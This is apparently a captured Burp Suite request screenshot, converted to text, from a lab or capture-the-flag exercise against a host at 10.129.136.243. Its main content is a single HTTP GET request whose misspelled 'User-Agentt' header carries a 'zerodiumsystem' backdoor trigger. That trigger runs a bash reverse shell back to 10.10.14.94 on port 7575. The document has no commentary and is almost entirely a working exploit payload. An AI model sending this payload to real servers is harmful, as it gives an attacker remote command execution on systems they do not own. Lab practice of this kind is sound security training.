 Send Cancel < > Target: http://10.129.136.243 ?
Request
Response
INSPECTOR ?
Pretty Raw \n Actions
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (10)
1 GET / HTTP/1.1
2 Host: 10.129.136.243
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 User-Agentt: zerodiumsystem("bash -c 'bash -i >& /dev/tcp/10.10.14.94/7575 0>&1'");
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13